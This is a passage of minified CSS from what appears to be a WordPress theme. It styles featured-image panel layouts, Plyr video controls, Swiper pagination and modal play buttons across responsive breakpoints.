.plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .entry-header{position:relative;transform:none;bottom:auto;margin-bottom: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-above.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--title-below{display:flex;flex-direction:column}.has-featured-image.svq-panel--title-below.svq-panel--off-height{margin-top:0}.has-featured-image.svq-panel--title-below.svq-panel--off-height .entry-header{margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:10}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .plyr__controls{background:transparent}.has-featured-image.svq-panel--title-below[class*="svq-panel--full-height"] .svq-progressive{max-height:100%}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:767.98px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:768px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm{margin-bottom:0}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header{position:relative;transform:none;bottom:auto;margin-top: calc(var(--el-spacing) * 2)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}@media (min-width:992px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-sm .entry-header{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (max-width:991.98px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-md>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}}@media (min-width:992px){.has-featured-image.svq-panel--title-below.svq-panel--full-height-md{margin-bottom:0}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .play-text{color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .entry-header{position:relative;transform:none;bottom:auto;margin-top: calc(var(--el-spacing) * 3)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .svq-progressive{max-height:var(--media-max-height)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .play-text{display:none}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal:before{width:90px;height:90px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-md .show-in-modal .icon{width:90px;height:90px;font-size:48px;margin-right:0}}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg .show-in-modal .icon{width:40px;height:40px;font-size:36px}.has-featured-image.svq-panel--title-below.svq-panel--full-height-lg>.svq-media-video+.entry-header{bottom: calc(var(--el-spacing) * 4)}.has-featured-image.svq-panel--half.svq-panel--off-height{margin-top:0}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header{margin-top: calc(var(--el-spacing) * 2)}@media (min-width:992px){.has-featured-image.svq-panel--half.svq-panel--off-height{display:flex;flex-direction:row-reverse;width:100vw;max-width:1600px;background:var(--light-color);margin-left:50%;transform:translateX(-50%)}[dir="rtl"] .has-featured-image.svq-panel--half.svq-panel--off-height{margin-right:50%;transform:translateX(50%)}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-media-image,.has-featured-image.svq-panel--half.svq-panel--off-height .svq-media-video,.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery-slider{width:50%;margin:0;left:auto;-ms-transform:none;transform:none}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header{width:50%;position:relative;bottom: calc(var(--el-spacing) * 3);padding-right:2rem;padding-left:2rem;align-self:flex-end}.has-featured-image.svq-panel--half.svq-panel--off-height .entry-header.entry-header--v-center{margin-top:0;align-self:center;bottom:auto}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__controls{background:transparent;padding-left:0;padding-right:0}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control:hover,.has-featured-image.svq-panel--half.svq-panel--off-height .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--off-height .plyr--full-ui input[type="range"]{color:var(--dark-color)}}@media (min-width:1400px){.has-featured-image.svq-panel--half.svq-panel--off-height{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery__item-portrait{width:100%!important}@media (min-width:1400px){.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery__item-portrait{width:50%!important}}.has-featured-image.svq-panel--half.svq-panel--off-height .svq-gallery--view-1 .svq-gallery__item-portrait{width:100%!important}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"]{margin-top:0}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-meta,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-title,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .wp-block-quote cite:before{background:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-link:hover{opacity:.6}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link{color:#fff;border-color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .btn-outline-dark:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .entry-footer .post-edit-link:hover,.entry-footer .has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .post-edit-link:hover{color:var(--dark-contrast-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link{color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:hsla(var(--body-bg-h),var(--body-bg-s),var(--body-bg-l),.1)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__controls{color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--dark-color);color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .plyr--full-ui input[type="range"]{color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"].svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header{width:100%;position:absolute;bottom: calc(var(--el-spacing) * 2);z-index:10;margin-bottom:0}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header.entry-header--v-center{top:50%;bottom:auto;transform:translateY(-50%)}.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .plyr__controls{background:transparent}@media (min-width:992px){.has-featured-image.svq-panel--half[class*="svq-panel--full-height"] .entry-header{bottom: calc(var(--el-spacing) * 3)}}@media (min-width:1400px){.has-featured-image.svq-panel--half[class*="svq-panel--full-height"]{margin-top: calc(var(--el-spacing) * 3)}}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal{top:auto;bottom:2rem;transform:none;left:var(--grid-gutter-width)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal:before{width:40px;height:40px}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal .icon{width:40px;height:40px;font-size:36px}@media (min-width:576px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm .svq--full-width .svq-progressive{max-height:100%!important}}@media (min-width:768px){.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author-bio,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote p,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .wp-block-quote cite:before{background-color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-title{color:var(--heading-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-meta{color:var(--text-meta-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .author a:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .posted-on__updated:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .meta-category__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__link:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .breadcrumb__item:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-link:hover{opacity:1;color:var(--link-hover)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .btn-outline-dark,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .entry-footer .post-edit-link,.entry-footer .has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .post-edit-link{color:var(--dark-color);border-color:var(--dark-dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link{color:inherit}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .entry-header .svq-share .btn-link .svq-icon{background:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--dark .swiper-pagination-bullet{color:#fff;background-color:#fff}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__controls{background:var(--dark-color);padding:.5rem}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__controls{color:var(--dark-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control.plyr__tab-focus,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control:hover,.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr__control[aria-expanded="true"]{background:var(--light-color);color:var(--light-contrast-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .plyr--full-ui input[type="range"]{color:var(--light-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm.svq-panel--light .swiper-pagination-bullet{color:var(--dark-color);background-color:var(--dark-color)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header{margin-top: calc(var(--el-spacing) * 2);position:relative;bottom:auto}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .entry-header.entry-header--v-center{top:auto;transform:none}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal{top:50%;left:50%;transform:translate(-50%,-50%)}.has-featured-image.svq-panel--half.svq-panel--full-height-sm .show-in-modal 